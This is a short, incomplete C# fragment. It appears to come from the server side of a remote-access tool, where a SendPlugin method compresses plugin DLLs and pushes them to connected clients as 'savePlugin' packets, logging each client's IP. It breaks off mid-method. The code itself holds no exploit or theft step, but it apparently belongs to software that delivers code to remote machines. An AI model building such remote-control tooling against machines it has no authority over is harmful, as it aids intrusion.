 1 个引用
public void SendPlugin(string hash) // client is missing some plguins, sending them // total plugins = 550kb
{
try
{
foreach (string plugin in Directory.GetFiles("Plugins", "*.dll", SearchOption.TopDirectoryOnly))
{
if (hash == GetHash.GetChecksum(plugin))
{
MsgPack msgPack = new MsgPack();
msgPack.ForcePathObject("Packet").SetAsString("savePlugin");
msgPack.ForcePathObject("Dll").SetAsBytes(Zip.Compress(File.ReadAllBytes(plugin)));
msgPack.ForcePathObject("Hash").SetAsString(GetHash.GetChecksum(plugin));
ThreadPool.QueueUserWorkItem(Send, msgPack.Encode2Bytes());
new HandleLogs().Addmsg($"Plugin {Path.GetFileName(plugin)} sent to client {Ip}", Color.Blue);
break;
}
}
}
catch (Exception ex)